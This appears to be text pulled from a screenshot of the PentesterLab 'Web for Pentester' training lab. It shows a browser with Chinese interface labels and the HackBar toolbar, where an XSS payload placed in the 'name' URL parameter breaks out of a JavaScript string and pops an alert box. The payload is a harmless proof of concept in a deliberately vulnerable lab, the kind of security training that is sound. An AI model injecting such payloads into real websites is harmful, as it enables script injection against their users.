 不安全 | web.for.pentester/xss/example7.php?name=%27;alert(%27hello%20xss%27);%27
PentesterLab.com Home
web.for.pentester 显示
hello xss
确定
Hello
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/xss/example7.php?name=';alert('hello xss');'